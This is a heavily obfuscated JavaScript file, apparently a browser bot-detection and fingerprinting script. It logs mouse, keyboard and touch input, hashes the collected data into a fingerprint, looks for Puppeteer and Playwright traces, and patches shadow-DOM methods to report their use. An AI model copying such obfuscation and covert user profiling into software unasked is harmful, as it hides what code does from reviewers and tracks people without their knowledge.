    u[1][Z(843)](`2gram:${u[R(396)][T]},${u[R(396)][W(T, 1, h(-R(54)))]}`);
  return u.m랞on > 160 ? u[-47] : u[u.m랞on - R(144)];
}
m(G1, "u絚s酤");
function oR(u, E = R(130)) {
  const a = G1(u);
  if (a[Z(844)] === R(47) && o.k榽us())
    return "0"[Z(845)](E);
  const A = new (I(R(169)))(E)[Z(846)](R(47));
  for (const t of a) {
    const r = w1(t);
    for (let j = 0; j < E && o.vl픨o(); j++)
      (w1(`${r}_${j}`) >>> j % 32 & R(51)) === 1 ? A[j]++ : A[j]--;
  }
  let T = "";
  for (let t = R(47); t < E; t++)
    T += A[t] >= 0 ? "1" : "0";
  return T;
}
m(oR, "땮ar䨃");
function lR() {
  const u = a5, E = j5;
  return { [Z[R(57)](R(53), 847)]: Z(848), [Z(849)]: (a) => {
    const A = W(a * I(-567).PI, I(-R(175))[R(398)] / R(59), y = 17), T = I(-567)[Z(850)](A);
    return W(T * u, E, h(-R(54)));
  }, [Z(851)]: x((...a) => (a[R(44)] = 1, a[205] = a[0], a[R(51)] = W(a[205] - E, u, y = R(206)), a[R(397)] = I(-567)[Z[R(93)](R(53), [852])](W(1, h(-R(98))), I(-R(175))[Z(853)](R(51), a[R(51)])), a["nmo既"] = W(I(-R(175))[Z(854)](a[R(397)]), I(-567)[R(398)] / R(59), y = -R(54)), W(a["nmo既"], I(-567).PI, h(64))), 1) };
}
m(lR, "inᚬ舗");
function WR() {
  const u = t5, E = I5;
  return { [Z(855)]: Z(856) + Z(857), [Z[R(93)](void 0, [858])]: x((...a) => (a.length = 1, a.怽sus = R(59), a[a.怽sus - 1] = I(-567)[Z(859)](W(a[a[R(399)] - 2] * 2, 1, h(R(91)))), a[R(399)] > 85 ? a[-19] : W(a[R(51)] * u, E, h(-31))), R(51)), [Z(860)]: (a) => {
    const A = I(-567)[Z[R(93)](void 0, [R(400)])](1e-3, W(a - E, u, h(R(206)))), T = W(I(-567)[Z(862)](A) + R(51), R(59), y = 64);
    return I(-567)[Z(R(400))](R(47), I(-R(175))[Z(863)](R(51), T));
  } };
}
m(WR, "廀rc鯴");
function FR() {
  const u = B5, E = f5, a = r5;
  return { [Z[R(57)](void 0, 864)]: Z.apply(R(53), [865]), [Z(866)]: x((...A) => (A[R(44)] = 1, A[59] = A["ᣜhc굱"], A[59] = W(u * A[0] ** R(59) + E * A[0], a, h(-31)), A[R(290)]), R(51)), [Z(867)]: (A) => {
    const T = W(E ** 2, R(56) * u * (a - A), h(17));
    if (T < 0 && o.o뮮ff > -R(144))
      return R(47);
    const t = W(W(E, h(-26)) + I(-R(175))[Z(868)](T), R(59) * u, h(R(206)));
    return I(-R(175))[Z(R(209))](R(47), I(-567)[Z(870)](R(51), t));
  } };
}
m(FR, "a퐈gw");
function eR() {
  const u = s5, E = m5, a = i5;
  return { [Z.apply(R(53), [871])]: Z(872), [Z(873)]: (A) => {
    const T = W(I(-567)[Z(R(401))](A + 0.1), I(-567)[Z(R(401))](a), y = R(206));
    return W(T * u, E, h(-31));
  }, [Z(875)]: (A) => {
    const T = W(A - E, u, y = R(206)), t = W(a ** T, R(114), y = 17);
    return I(-R(175))[Z(876)](0, I(-R(175))[Z(R(249))](1, t));
  } };
}
m(eR, "rꂱet");
function DR() {
  const u = o5, E = l5;
  return { [Z(878)]: Z(879), [Z[R(93)](R(53), [880])]: (a) => {
    const A = W(a * R(59), 1, h(17)), T = I(-567)[Z(881)](A);
    return W(T * u, E, h(-R(54)));
  }, [Z[R(93)](R(53), [882])]: (a) => {
    const A = W(a - E, u, h(R(206))), T = I(-R(175))[Z(883)](W(0.999, h(-26)), I(-567)[Z(884)](0.999, A)), t = I(-R(175))[Z(885)](T), r = W(t + R(51), R(59), y = 64);
    return I(-R(175))[Z(883)](R(47), I(-R(175))[Z(884)](1, r));
  } };
}
m(DR, "agnk");
const F5 = [lR, WR, FR, eR, DR], e5 = x(async (...u) => (u.length = R(56), u["b㲖eꠁ"] = u.tt敝a, u.u襧nl = I(-R(415))[Z.call(R(53), 886)](), u[5] = F5[W5], u.菷ana = u[R(61)]()[Z(887)](u[R(47)]), u[7] = new (I(-633))(1), u[R(403)] = $(I(22)[Z(888)][Z(889)](u[7]), u[7][R(47)] % 2001), u[R(88)] = I(877)[Z(890) + Z(891)], u["b㲖eꠁ"] = await iR(u[R(88)]), u[11] = u.菷ana[Z(R(402)) + "ng"](), u.mu鍄ຯ = `${u[R(51)]}${n1}${u[R(85)]}${n1}${u["b㲖eꠁ"]}${n1}${u[R(59)] ? R(51) : 0}${n1}${u[3] ? 1 : 0}`, u[13] = oR(I(-869)[Z.call(void 0, 892)][Z(893) + Z(894)]), [u.u襧nl, u.mu鍄ຯ, u[R(403)], u[R(79)]]), 4), D5 = { [Z(895)]: 0, [Z(896)]: R(51), [Z(R(404))]: 2, [Z(898)]: R(58) }, k5 = { [Z(899) + Z(900)]: R(47), [Z(R(417))]: 1, [Z(902)]: 2, [Z(903)]: R(58), [Z.apply(void 0, [904])]: R(56) };
x(U1, R(51));
function U1(...u) {
  if (u.length = R(51), u[R(173)] = -R(405), u[0][Z(905)] === R(47) && o.e唀l쁫())
    return [];
  u.h濭uc = u.f욛oc, u[1] = u[R(47)][R(47)], u[R(59)] = u[1][Z[R(93)](R(53), [906])], u[R(406)] = u[R(61)], u.h濭uc = u[1][R(287)], u[R(407)] = u[R(51)][R(145)], u[R(406)] = u[R(59)], u[R(408)] = [u[2], u[1][R(287)], u[u[R(173)] + R(128)][R(145)]];
  for (const E of u[0])
    u[u[100] + 106] = W(E.x, u.h濭uc, h(u[100] + 115)), u[R(88)] = W(E.y, u[R(407)], y = 17), u.i욛tp = W(E[Z(907) + Z(908)], u[R(406)], y = R(91)), u[R(408)][Z(909)]([u[8], u[u[R(173)] + R(132)], u.i욛tp]), u.h濭uc = E[R(287)], u[R(407)] = E[R(145)], u.㲖ut섫 = E[Z.apply(R(53), [906])];
  return u[u[R(173)] + 198] > -43 ? u[106] : u.paᢌ菷;
}
m(U1, "d퐈ou");
function kR(u) {
  if (u[Z(910)] === R(47))
    return [];
  const E = u[0], a = E[Z(R(410))];
  let A = E.x, T = E[R(145)], t = a;
  const r = [a, E[R(287)], E[R(145)]];
  for (const j of u) {
    const B = W(j.x, A, y = 17), P = W(j[R(145)], T, h(R(91))), l = W(j[Z(911)], t, y = R(91)), f = D5[j[Z(912) + Z(913)]], s = [B, P, l, f, j[Z(914) + Z(915)]];
    j[Z(R(409))] !== W(R(47), y = 16) && s[Z(917)](j[Z(R(409))]), r[Z[R(93)](R(53), [918])](s), A = j.x, T = j[R(145)], t = j[Z(R(410))];
  }
  return r;
}
m(kR, "ddꂱa");
function nR(u) {
  if (u[Z(919)] === R(47))
    return [];
  const E = u[R(47)], a = E[Z.apply(void 0, [920])];
  let A = E[R(287)], T = E.y, t = a;
  const r = [a, E[R(287)], E[R(145)]];
  for (const j of u) {
    const B = W(j.x, A, h(17)), P = W(j.y, T, y = 17), l = W(j[Z(R(411))], t, h(17)), f = k5[j[Z(921)]];
    let s = 0;
    j[Z(922)] && o.m街걡a > R(74) && (s |= R(51)), j[Z(923)] && (s |= 2), j[Z(924)] && (s |= 4);
    const D = [B, P, l, f, j[Z.apply(void 0, [925])], s];
    j[Z(926)] !== W(0, h(16)) && D[Z(927)](j[Z(926)]), r[Z.apply(R(53), [928])](D), A = j[R(287)], T = j.y, t = j[Z(R(411))];
  }
  return r;
}
m(nR, "s絚ha");
function hR(u) {
  return { c1: U1(u[Z(R(434))]), c2: kR(u[Z[R(57)](void 0, 930)]), c3: nR(u[Z(931)]), d: u[Z(932)] };
}
m(hR, "ma蜷䨃");
function yR(u = R(144)) {
  const E = [];
  let a = R(100);
  const A = x((...B) => {
    var f;
    var P;
    if (B.length = R(51), B[R(413)] = 29, P = x((...s) => {
      if (s[R(44)] = R(61), s[R(120)] = s[2], typeof s[3] > "u" && (s[3] = l), s[R(412)] = s[92], typeof s[R(56)] > "u" && (s[4] = w), s[46] == s[R(58)])
        return s[R(51)] ? s[0][s[R(56)][s[1]]] : w[s[R(47)]] || (s[46] = s[R(56)][s[0]] || s[3], w[s[R(47)]] = s[46](U[s[0]]));
      if (s[46] && s[3] !== l)
        return P = l, P(s[0], -1, s[R(412)], s[R(58)], s[R(56)]);
      if (s[0] !== s[R(51)])
        return s[4][s[R(47)]] || (s[4][s[0]] = s[3](U[s[R(47)]]));
    }, R(61)), W(a, h(R(104))))
      return;
    B.ra큸䯣 = { x: B[B[R(413)] - 29][Z(933)], [R(145)]: B[B[R(413)] - R(414)][Z(934)], [Z(935)]: I(-R(415))[Z[R(93)](void 0, [936])](), [Z(937)]: B[B["sh顤Ϗ"] - 29][Z[R(93)](R(53), [938])], [Z[R(57)](R(53), 939)]: B[B[R(413)] - 29][Z(939)], [Z(B[R(413)] + R(410))]: (f = B[0][Z(941)]) == null ? void 0 : f[P(942)], [P(R(416))]: B[B["sh顤Ϗ"] - R(414)][P(R(416))], [P(944) + "ey"]: B[B[R(413)] - 29][P(945)], [Z(946)]: B[B["sh顤Ϗ"] - R(414)][Z[R(93)](R(53), [946])] }, $(E[Z(947)](B.ra큸䯣), E[Z(948)]) > u && E[Z(B["sh顤Ϗ"] + 920)]();
    function l(s, D = 'J0:aDov291CV#^der|IQA6LkOh+4=&Yu{/H,_7.~ipG(F;)M@*yS$8x!z"T}?NZwgW]`UnmEcB>5[bt<Rjf%XK3qlsP', i, F, k = [], G = 0, z, q, K, Y) {
      for (i = "" + (s || ""), F = i.length, z = R(47), q = -1, K = R(47); K < F; K++)
        if (Y = D.indexOf(i[K]), Y !== -1)
          if (q < 0)
            q = Y;
          else {
            q += Y * 91, G |= q << z, z += (q & 8191) > 88 ? R(79) : 14;
            do
              k.push(G & R(83)), G >>= R(69), z -= R(69);
            while (z > 7);
            q = -R(51);
          }
      return q > -1 && k.push((G | q << z) & 255), J(k);
    }
    m(l, "샛ssa");
  }, R(51)), T = m(() => {
    a || (a = !0, I(22)[Z(R(418))](Z(899) + Z(900), A), I(R(200))[Z[R(57)](void 0, 950)](Z[R(57)](void 0, R(417)), A), I(22)[Z(951) + Z(952) + Z(953)](Z(R(452)), A), I(R(200))[Z(R(418))](Z.call(void 0, 903), A), I(R(200))[Z[R(57)](R(53), 950)](Z(904), A));
  }, "eip곑"), t = m(() => {
    W(a, h(30)) || (a = !1, I(R(200))[Z(R(419))](Z(955), A), I(22)[Z(954)](Z.call(R(53), R(417)), A), I(R(200))[Z(R(419))](Z(902), A), I(R(200))[Z.apply(R(53), [R(419)])](Z(903), A), I(22)[Z(R(419))](Z.call(R(53), 904), A));
  }, "샛ssa"), r = m(() => [...E], "s荗鶄o"), j = m(() => {
    var B = Z(956) in o1;
    B && m(function(l, f) {
      var s = R(405), D, i, F, k;
      for (D = -88, i = 183, F = -90, k = { f: Z(957) + Z(958) + Z(959) + Z(960), g: R(54), [R(362)]: n(() => (s *= k[R(281)], s -= 750)), [R(442)]: -486, [R(266)]: Z(961), [R(445)]: n(() => (i *= 2, i -= F == (i == 366 ? -R(215) : R(420)) ? R(282) : -205)), am: m(function(z = k.ag == 14) {
        if (z)
          return arguments;
        throw new (I(R(185)))(k.d);
      }, "am"), aa: n(() => D == k.Z), h: n(() => k.a = typeof l !== Z.call(void 0, 962)), c: Z(963) + Z(964) + Z(965) + Z(R(421)) + Z(967), ah: m(() => i += k[R(424)], "ah"), [R(253)]: 80, R: m(() => (i *= k[R(281)], i -= k.r == 22 ? R(201) : R(335), k[R(274)] = R(97)), "R"), w: 223, at: n(() => (s += k.as, D -= 45)), as: 182, l: n((z = k.f == Z(968) + Z(969) + Z(970) + Z(971) + Z(960)) => z ? (s -= 527, D += k[R(140)] == -R(210) ? -R(173) : -535, i += R(422), F += D + R(423)) : s == -R(215)), [R(440)]: -104, v: m(() => (s -= 709, D -= 429, i += k.u, F *= R(59), F -= i - 2065, k[R(278)] = !0), "v"), aZ: m((z = typeof k.ai == Z(972)) => z ? D == -67 : D -= 52, "aZ"), [R(436)]: () => F = -97, aj: 30, aQ: R(146), [R(441)]: () => i == 3, [R(424)]: R(111), u: 388, bd: n(() => s = 87), Z: -R(285), [R(425)]: n(() => (k[R(362)](), D -= R(293), i += 412, F += 754)), [R(281)]: 2, S: m(() => k[R(172)] = typeof l !== Z(973), "S"), [R(426)]: -R(427), [R(336)]: -325, [R(449)]: () => (k.f == "aq" || k).a, bk: n((z) => z != 99 && z != -51 && z != -R(105) && z + R(330), 1), bl: n((z) => z + 387, 1), bm: x(n((...z) => (z.length = R(51), z[R(229)] = R(361), z[211] > R(84) ? z[z[R(229)] + 166] : z[0] - R(428))), R(51)), bn: x(n((...z) => (z.length = R(51), z[R(429)] = z[0], z[239].b ? 221 : -R(427))), R(51)) }; s + D + i + F != 268; )
        switch (s + D + i + F) {
          case (s != 98 && s + R(430)):
            s += k[R(140)] == -23 ? R(431) : -R(314), D -= 699, i += i == s - R(432) ? R(433) : R(146), F += 650, k[R(274)] = !0;
            break;
          case 107:
            throw new (k.X = I(220))((i == 9 ? null : k).c);
          case k.bk(D):
          case 302:
          case 85:
          case 466:
            if (D == (s == -57 ? "aX" : -R(221))) {
              s += 381, k.aZ(), i *= 2, i -= D + R(434), F *= 2, F += 216, k[R(274)] = !0;
              break;
            }
            k.bd(), s -= R(437), D += s + 488, F += F == i - 724 ? 167 : "be", k[R(278)] = R(97);
            break;
          case k.bl(F):
            if (s == -131) {
              s += F + 132, D -= 187, i += i - 483, F += s + R(435);
              break;
            }
            k[R(436)](), s -= R(437), D -= R(342), F += 167, k[R(278)] = R(97);
            break;
          case 44:
            D += 45, i -= R(215), k[R(278)] = R(97);
            break;
          case k.bm(i):
            if (k.am() == R(438))
              break;
          case 61:
            if ((k[R(439)] = k)[R(172)]) {
              k[R(425)]();
              break;
            }
            k.v();
            break;
          case R(288):
          case R(169):
          case 653:
          case 281:
            if (R(100)) {
              s -= R(295), D += R(88), i -= R(206);
              break;
            }
            i *= R(59), i -= 723;
            break;
          case (i != 595 && i != 659 && i - 378):
          case 75:
          case 841:
            if (k.aa()) {
              F += k[R(140)] == 14 ? -90 : -R(123);
              break;
            }
            if ((k.ae = k).a) {
              F += k[R(440)];
              break;
            }
            k.ah();
            break;
          case 217:
            k[R(172)] = W(s == -33 ? I(-R(473)) : l, h(k.aj)), s -= R(295), D += 54;
            break;
          case 101:
          case 244:
            if (k[R(441)]()) {
              s *= R(59), s += 283, D += 0, i += 0, F += R(47);
              break;
            }
            s = D == -34 ? 11 : k.aM, F += k[R(440)] == -R(88) ? -R(112) : 167;
            break;
          case 103:
          case R(214):
          case 898:
          case R(463):
            k.R();
            break;
          case (k[R(278)] ? D + 99 : 854):
            var G = (s == k[R(442)] && I(R(200))).localStorage.getItem(k.av = l);
            try {
              G = I(772).parse(G);
            } catch (z) {
              f(new (k[R(442)] == 92 ? I(-R(443)) : I(R(185)))(W((i == 91 ? null : k)[R(279)] + (k.aC = l) + Z(974), (s == s ? z : i).message, y = -(k.F == -R(444) ? D : k)[R(127)])));
            }
            (k.u == R(99) ? I(R(481)) : f)(null, s == -R(444) && G), s *= R(59), s -= k[Z(975) + Z(976) + "ty"](R(424)) ? -689 : "aI";
            break;
          default:
            s += i == k[R(253)] ? "D" : -584, D += k.C == 80 ? -645 : -R(344), k[R(445)](), F += 754, k.e = !0;
            break;
          case k.bn(k):
            k.S(), s += k.u == "T" ? k.V : -402, i += 288, F *= i - 587, F += 194;
            break;
          case R(446):
          case R(447):
          case 548:
            k.bh = "bi", D = -30, s -= 203, D -= R(448), i += 24, F += 167;
            break;
          case (D != R(469) && D != 395 && D - 334):
            k.h(), k.l();
            break;
          case 89:
            if (k[R(449)]()) {
              k.at();
              break;
            }
            i -= R(215), k[R(278)] = !0;
        }
    }, "l踷pa"), E[Z(977)] = R(47);
  }, "mﻂo樭");
  return { [Z[R(57)](void 0, 978)]: T, [Z.apply(R(53), [979])]: t, [Z[R(93)](R(53), [980])]: r, [Z(981)]: j };
}
m(yR, "eꭁᚬl");
function $R(u = R(144)) {
  const E = [];
  let a = !1;
  const A = x((...B) => {
    B[R(44)] = R(51), B.f뛾i莧 = -116, !W(a, y = R(104)) && (B[R(450)] = B[B.f뛾i莧 + 117], B[R(450)] = { [R(287)]: B[B.f뛾i莧 + 116][Z(982)], y: B[R(47)][Z(983)], [Z(984)]: I(-(B.f뛾i莧 + 531))[Z[R(57)](void 0, 985)]() }, $(E[Z(986)](B[R(450)]), E[Z.call(R(53), B.f뛾i莧 + 1103)]) > u && E[Z(988)]());
  }, 1), T = m(() => {
    a || (a = R(97), I(R(200))[Z(989)](Z(990), A));
  }, "eip곑"), t = m(() => {
    W(a, y = R(104)) || (a = !1, I(22)[Z(991) + Z(992) + Z(993) + R(281)](Z(994), A));
  }, "샛ssa"), r = m(() => [...E], "s荗鶄o"), j = m(() => (E[Z(995)] = 0, void 0), "mﻂo樭");
  return { [Z(996)]: T, [Z(997)]: t, [Z(998)]: r, [Z[R(57)](R(53), 999)]: j };
}
m($R, "atn鯴");
const n5 = m((u, E, a) => {
  var A = m((B, P, l, f, s) => {
    if (typeof f > "u" && (f = j), typeof s > "u" && (s = w), l == B)
      return P[w[l]] = A(B, P);
    if (P)
      return [s, P] = [f(s), B || l], A(B, s, l);
    if (l && f !== j)
      return A = j, A(B, -1, l, f, s);
    if (f === R(53) && (A = s), B !== P)
      return s[B] || (s[B] = f(U[B]));
    if (l == f)
      return P ? B[s[P]] : w[B] || (l = s[B] || f, w[B] = l(U[B]));
  }, "e퀨dm");
  let T = R(100);
  const t = m((B) => {
    var l;
    $(T = !0, a) && a(!0);
    const P = (l = I(R(185))()[Z(1e3)]) == null ? void 0 : l[Z(1001)]();
    "UtilityScript.evaluate�pptr:$eval"[Z.apply(void 0, [1002])]("�")[Z(R(451))](x((...f) => (f[R(44)] = 1, f.su偐쮻 = f[0], P == null ? void 0 : P[Z[R(93)](R(53), [1004])](f.su偐쮻)), 1)) && E(), [(f) => f[Z(1005)](Z(1006)) && f[Z(1002)](Z(1007))[Z.call(void 0, 1008)] <= R(56)][Z.apply(R(53), [R(451)])](x((...f) => (f[R(44)] = R(51), f.o햘顤p = -64, f.o햘顤p > -3 ? f[172] : f[R(47)](P || "")), R(51))) && E();
  }, "샛ssa"), r = $(y5(t), h5(t), (B) => {
    var P;
    try {
      ((P = B[Z(1009)]) == null ? void 0 : P[Z.call(void 0, 1010)]()) instanceof I(1023) && t();
    } catch {
    }
  });
  return $(u[Z(1011)](Z(902), r, { [A(1012)]: !0 }), [() => (u[A(1013) + A(1014) + Z(1015) + "r"](Z(R(452)), r, !1), void 0), T]);
  function j(B, P = 'G4*w{t5uA9/V&n6Wq(JBCF?y<PvDQ=_EH8e[MS1`~K:o)"TsZ2|^Xih]m}R,+gj>bk0p3r;I.O7dzc@!LxN%a$UYfl#', l, f, s = [], D, i = 0, F, k, G) {
    for (l = "" + (B || ""), f = l.length, D = R(47), F = -R(51), k = R(47); k < f; k++)
      if (G = P.indexOf(l[k]), G !== -R(51))
        if (F < 0)
          F = G;
        else {
          F += G * R(81), D |= F << i, i += (F & R(125)) > R(73) ? R(79) : R(82);
          do
            s.push(D & 255), D >>= 8, i -= R(69);
          while (i > R(74));
          F = -1;
        }
    return F > -R(51) && s.push((D | F << i) & R(83)), J(s);
  }
}, "s뿾li"), h5 = m((u) => {
  try {
    const E = I(296)[Z(1016)][Z[R(57)](void 0, 1017)];
    W(I(22)[Z.apply(void 0, [R(453)])], h(30)) && (Element[Z(1019) + Z(1020)][Z(1017)] = function(...a) {
      return $(u(`attachShadow called on ${this[Z(1021)] || Z(151)} element`), E[Z[R(57)](void 0, 1022)](this, a));
    }, window[Z(R(453))] = !0);
  } catch {
  }
}, "mᄼi貧"), y5 = m((u) => {
  var E;
  try {
    const a = (E = I(165)[Z[R(93)](R(53), [1023])](I(296)[Z[R(57)](R(53), 1024)], Z(1025))) == null ? void 0 : E[Z(R(454))];
    a && W(I(R(200))[Z.apply(void 0, [1027])], h(R(104))) && (I(R(171))[Z.apply(R(53), [1028])](I(296)[Z(1024)], Z(1029) + Z(1030), { [Z(R(454))]: function() {
      try {
        return $(u(`shadowRoot accessed on ${this[Z.call(R(53), 1031)] || Z(151)} element`), a[Z(17)](this));
      } catch {
        return R(181);
      }
    }, [Z.call(R(53), 1032)]: R(97) }), window[Z[R(93)](void 0, [1033]) + Z[R(57)](void 0, 1034) + Z(1035)] = R(97));
  } catch {
  }
}, "ehxc");
function _R(u = 50) {
  const E = [];
  let a = !1;
  const A = x((...B) => {
    B[R(44)] = R(51), B.h绪a鋴 = B[R(59)], !W(a, y = R(104)) && (B[R(455)] = B.r䄃at, B[R(455)] = B[R(47)][Z(1036)][0] || B[0][Z(1037)][R(47)], !W(B.c뛾lo, y = R(104)) && (B.h绪a鋴 = { [R(287)]: B[R(455)][Z(1038)], y: B.c뛾lo[Z(1039)], [Z(1040)]: I(-R(415))[Z(1041)](), [Z[R(57)](void 0, 1042)]: B[0][Z(1043)], [Z(1044) + Z.call(void 0, 1045)]: B[0][Z(1036)][Z(R(456))], [Z.apply(R(53), [1047])]: B.c뛾lo[Z(1047)] }, $(E[Z(1048)](B.h绪a鋴), E[Z(R(456))]) > u && E[Z.call(R(53), 1049)]()));
  }, 1), T = m(() => {
    a || (a = !0, I(22)[Z(1050) + Z(1051) + Z(R(457))](Z(1053) + Z(1054), A, { [Z(R(458))]: R(97) }), I(22)[Z(R(459)) + Z(1051) + Z(R(457))](Z(896), A, { [Z(R(458))]: !0 }), I(22)[Z(1056)](Z(R(404)), A, { [Z[R(57)](void 0, R(458))]: !0 }), I(22)[Z(R(459)) + Z(1051) + Z(R(457))](Z(898), A, { [Z(R(458))]: !0 }));
  }, "eip곑"), t = m(() => {
    W(a, h(R(104))) || (a = R(100), I(R(200))[Z(R(476))](Z(895), A), I(R(200))[Z(1058) + Z(1059) + Z(R(460)) + R(281)](Z(896), A), I(22)[Z.call(R(53), 1058) + Z(1059) + Z[R(57)](R(53), R(460)) + R(281)](Z(1061) + "nd", A), I(22)[Z(1057)](Z(898), A));
  }, "샛ssa"), r = m(() => [...E], "s荗鶄o"), j = m(() => (E[Z(1062)] = R(47), void 0), "mﻂo樭");
  return { [Z(1063)]: T, [Z.apply(void 0, [1064])]: t, [Z(1065)]: r, [Z[R(57)](void 0, 1066)]: j };
}
m(_R, "w蜷aa");
const z5 = m(async (u, E, a, A, T) => {
  let t = m(() => {
  }, "샛ssa"), r = R(100);
  const j = $(await new (I(R(315)))(x((...e) => (e[R(44)] = 1, e[141] = -121, e[141] > -R(461) ? e[R(462)] : I(652)(e[0], R(47))), R(51))), async () => {
    if (a) {
      const [e, M] = $(await new (I(179))(x((...g) => (g[R(44)] = R(51), g[R(463)] = g[R(47)], I(R(464))(g[R(463)], 0)), R(51))), n5(a, A, (g) => (r = g, void 0)));
      t = e, r = M;
    }
  }), B = $R(R(144)), P = $(B[Z(1067)](), _R(R(144))), l = $(P[Z[R(57)](void 0, 1067)](), yR(50)), f = $(l[Z(1067)](), P5()), [s, D] = await I(R(315))[Z(1068)]([A5(), T(), j()]), i = R(r ? 51 : 47), F = W(I(-R(175))[Z(552)](), 0.3, y = R(465)), k = I(-R(175))[Z(1069)](W(s[Z(R(466))]((e, M) => e + M, 0) + F, i, y = -R(54)), R(51)), G = PR(), z = jR();
  let q, K, Y;
  try {
    const [e, M, g, X] = await e5(k, D[Z[R(57)](R(53), 1070)][Z(1071)], G, z);
    Y = await E(u, g), q = await $1(I(772)[Z.call(void 0, 1072)]([e, M, g])), K = await $1(X);
  } catch {
    q = "", K = "";
  }
  return { [Z(1073)]: q, [Z(1074)]: Y, [Z(1075)]: t, [Z(1076)]: K, [Z(1077)]: B, [Z(R(480))]: P, [Z(1079)]: l, [Z(1080) + Z(1081) + Z(1082)]: f, [Z(1083)]: $1, [Z(1084)]: hR, [Z(1085)]: D };
}, "detect"), zR = Z(1086), J1 = typeof I(-R(80)) !== Z.call(void 0, 1087) + Z(1088) && I(-R(80))[Z(R(482))] && new (I(-R(467)))([Z(1090), zR], { [Z(1091)]: Z(1092) + Z[R(57)](R(53), 1093) + Z(1094) + Z(1095) + Z(1096) });
x(b1, R(51));
function b1(...u) {
  var a, A;
  u.length = 1, u[R(470)] = 134;
  let E;
  try {
    if ($(E = J1 && (I(-R(80))[Z.call(void 0, 1097)] || I(-12)[Z(1098)])[Z(1099)](J1), W(E, h(u[77] - R(123)))))
      throw "";
    return u[2] = new (I(u[77] + R(468)))(E, { [Z(R(471))]: Z.apply(void 0, [1100]), [Z(1101)]: (a = u[u[77] - R(343)]) == null ? void 0 : a[Z(1101)] }), $(u[2][Z(1102)](Z(1103), () => ((I(-R(80))[Z[R(57)](void 0, 1097)] || I(-12)[Z(1098)])[Z(1104) + Z[R(57)](void 0, 1105) + Z(1097)](E), void 0)), u[R(59)]);
  } catch {
    return new (I(R(469)))(W(Z(u[R(470)] + 972), I(-552)(zR), y = -R(54)), { [Z(R(471))]: Z(1107), [Z(u[R(470)] + 974)]: (A = u[0]) == null ? void 0 : A[Z(1108)] });
  }
}
m(b1, "f臇鯴e");
const wR = class {
  constructor() {
    this.worker = R(181), this.isInitializing = R(100), this.taskCounter = R(47);
  }
  async [Z.apply(R(53), [1109])]() {
    try {
      const E = this[Z(1110)](), a = T5(), [A, T] = await I(R(315))[Z(1111)]([E, a]);
      return { [Z.apply(R(53), [1112])]: A, [Z(1113) + Z(1114) + Z.apply(void 0, [1115])]: T };
    } catch {
      return { [Z(1116)]: [], [Z(1117) + Z(1118) + Z(1119)]: [] };
    }
  }
  async [Z(1120) + Z[R(57)](R(53), R(472)) + Z[R(57)](R(53), 1122) + Z(1123)]() {
    try {
      if ($(await this[Z(1124) + Z(1125)](), this[Z(R(104))]))
        return this[Z(1126) + Z(1127) + "sk"](Z.apply(void 0, [1109]));
    } catch (a) {
      let A = function(T, t = 'C;%QUdi[X|ne&xO*uDo:z2(GN.amk]P>fwpL<c4^B`6t!M,A/FJlr_Wj{Rsv"b$@7SIH#3)TV?8YE}5gyZh1=~0Kq9+', r, j, B = [], P = 0, l = 0, f, s, D) {
        for (r = "" + (T || ""), j = r.length, f = -1, s = R(47); s < j; s++)
          if (D = t.indexOf(r[s]), D !== -R(51))
            if (f < 0)
              f = D;
            else {
              f += D * R(81), P |= f << l, l += (f & R(125)) > 88 ? R(79) : 14;
              do
                B.push(P & R(83)), P >>= 8, l -= R(69);
              while (l > R(74));
              f = -R(51);
            }
        return f > -R(51) && B.push((P | f << l) & 255), J(B);
      };
      m(A, "e놎ar");
      var E = m((T, t, r, j, B) => {
        if (typeof j > "u" && (j = A), typeof B > "u" && (B = w), r == j)
          return t ? T[B[t]] : w[T] || (r = B[T] || j, w[T] = r(U[T]));
        if (t)
          return [B, t] = [j(B), T || r], E(T, B, r);
        if (T !== t)
          return B[T] || (B[T] = j(U[T]));
      }, "l祺o鶄");
      I(781)[Z(1128)](Z.call(void 0, 1129) + Z(1130) + E(1131) + Z(1132) + E(1133) + E(1134), a);
    }
    return E5();
  }
  async [Z(1135) + Z(1136)]() {
    if (!(this[Z(R(104))] || this[Z(1137) + Z(1138) + "ng"])) {
      this[Z(1139)] = R(97);
      try {
        this[Z(30)] = new b1({}), this[Z(R(104))][Z(1140)] = (E) => (this[Z(1141)](), void 0), await this[Z(1142)]();
      } catch {
        this[Z(1143)]();
      }
    }
  }
  [Z(1144)]() {
    this[Z(1145)] = !1, this[Z(30)] = null;
  }
  async [Z(1146) + Z(1136)]() {
    if (W(this[Z(30)], h(R(104))))
      throw new (I(R(185)))(Z(1147) + Z(1148) + Z(1149) + "e");
    const E = this[Z(30)];
    return new (I(R(315)))((a, A) => {
      const T = I(R(464))(() => (A(new (I(R(185)))(Z(1150))), void 0), 5e3), t = m((r) => {
        const { [Z(1151)]: j, [Z(1152)]: B } = r[Z.apply(void 0, [1153])];
        j === Z(1154) && ($(I(-R(473))(T), E[Z(1155)](Z(1156), t), B) ? A(new (I(220))(B)) : a());
      }, "eip곑");
      E[Z(1157)](Z(1158), t), E[Z(1159)]({ [Z.call(void 0, 1160)]: Z(1161), [Z(1162)]: Z(1109) });
    });
  }
  async [Z[R(93)](void 0, [1163])](E) {
    if (W(this[Z(R(104))], y = R(104)))
      throw new (I(R(185)))(Z(1164) + Z(1165) + Z[R(93)](R(53), [1166]) + "le");
    const a = `task_${++this[Z(1167) + Z(1168)]}_${I(-R(415))[Z[R(57)](R(53), 1169)]()}`;
    return new (I(R(315)))((A, T) => {
      if (W(this[Z(30)], h(30)))
        return $(T(new (I(220))(Z(1170))), R(53));
      const t = I(652)(() => (T(new (I(220))(`Worker task ${E} timeout`)), void 0), 1e4), r = m((B) => {
        var s;
        const { [Z[R(57)](R(53), 1171)]: P, [Z.call(void 0, 1172)]: l, [Z.apply(void 0, [1173])]: f } = B[Z[R(93)](void 0, [1174])];
        P === a && ($(I(-323)(t), (s = this[Z(30)]) == null ? void 0 : s[Z(1175)](Z(1176), r), f) ? T(new (I(220))(f)) : l ? A(l) : T(new (I(R(185)))(Z.call(void 0, 1177) + Z(1178) + Z(1179))));
      }, "eip곑"), j = $(this[Z(R(104))][Z(1180)](Z(1181), r), { [Z.call(R(53), 1182)]: a, [Z(1183)]: E });
      this[Z(R(104))][Z.call(R(53), 1184)](j);
    });
  }
  [Z(1185)]() {
    this[Z(30)] && this[Z(30)][Z(1186)](), this[Z[R(93)](R(53), [1144])]();
  }
};
m(wR, "it條b");
let $5 = wR, x1 = R(181);
function vR() {
  return W(x1, y = R(104)) && (x1 = new $5()), x1;
}
m(vR, "ol隄ǯ");
